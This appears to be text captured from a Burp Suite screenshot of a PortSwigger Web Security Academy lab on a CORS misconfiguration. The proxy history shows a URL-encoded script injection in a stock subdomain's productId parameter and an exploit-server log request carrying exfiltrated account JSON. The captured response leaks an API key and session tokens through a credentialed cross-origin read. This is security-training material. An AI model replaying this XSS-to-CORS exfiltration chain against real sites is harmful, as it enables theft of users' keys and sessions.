 # Host Method URL Params Edited Status Length MIME type Extension
420 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /exploit 200 1324 HTML
421 http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /?productId=2%3c%73%63%72%69%7... ✓ 400 618 HTML
422 https://0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /accountDetails 200 444 JSON
423 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 17135 HTML
Request
Pretty Raw Hex Hackvertor \n
1 GET /accountDetails HTTP/2
2 Host: 0a86005303d01ff28089dfde008d00a0.web-security-academy.net
3 Cookie: session=qLWg1XJchsmv2eopxdCk82VX2s6Bxy4Z
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin:
http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.n
et
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.n
et/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin:
http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 189
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"QOJ5MUsgPddIGZJKLCHoyyThQtg24wjp",
12 "sessions":[
13 "qLWg1XJchsmv2eopxdCk82VX2s6Bxy4Z",
14 "3tVjzG3s0dUJboR9fhlRCqh4jXNEUEVx"
15 ]
16 }